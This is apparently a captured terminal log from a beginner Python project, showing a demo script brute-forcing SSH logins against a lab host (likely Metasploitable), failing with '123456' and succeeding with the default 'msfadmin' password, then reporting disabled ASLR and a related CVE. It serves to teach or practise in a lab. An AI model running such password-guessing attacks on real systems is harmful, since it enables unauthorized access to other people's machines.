 PS D:\GitHub\python 101\ssh-login-brute-forcing> python.exe .\ssh-login-brut
e-forcing-demo.py
[0] Attempting password: '123456'!
[x] Connecting to 192.168.1.6 on port 22
[-] Connecting to 192.168.1.6 on port 22: Failed
[x] Invalid password!
[1] Attempting password: 'msfadmin'!
[x] Connecting to 192.168.1.6 on port 22
[+] Connecting to 192.168.1.6 on port 22: Done
[!] Only Linux is supported for ASLR checks.
[*] msfadmin@192.168.1.6:
    Distro    Unknown Unknown
    OS:       Unknown
    Arch:     Unknown
    Version:  0.0.0
    ASLR:     Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[>] Valid password found: 'msfadmin'!
[*] Closed connection to '192.168.1.6'
PS D:\GitHub\python 101\ssh-login-brute-forcing>